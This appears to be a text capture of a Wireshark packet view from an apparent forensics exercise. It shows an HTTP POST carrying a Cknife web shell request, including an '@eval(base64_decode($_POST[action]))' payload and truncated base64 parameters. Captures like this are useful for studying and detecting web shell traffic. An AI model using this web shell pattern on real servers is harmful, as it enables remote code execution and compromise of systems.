 Wireshark · 分组 1273 · capture3.pcap
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "Cknife" = "@eval(base64_decode($_POST[action]
Key: Cknife
Value: @eval(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiw
Key: action
Value: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRf
Form item: "z1" = "Qzpcc3Bpcml0LXNoaWVsZF9uZXQudHh0"
Key: z1
Value: Qzpcc3Bpcml0LXNoaWVsZF9uZXQudHh0
0000 00 0c 29 60 56 90 00 50 56 c0 00 0b 08 00 45 00 ··)`
0010 01 6a 58 b1 40 00 80 06 05 0a c0 a8 0d 01 c0 a8 ·jX·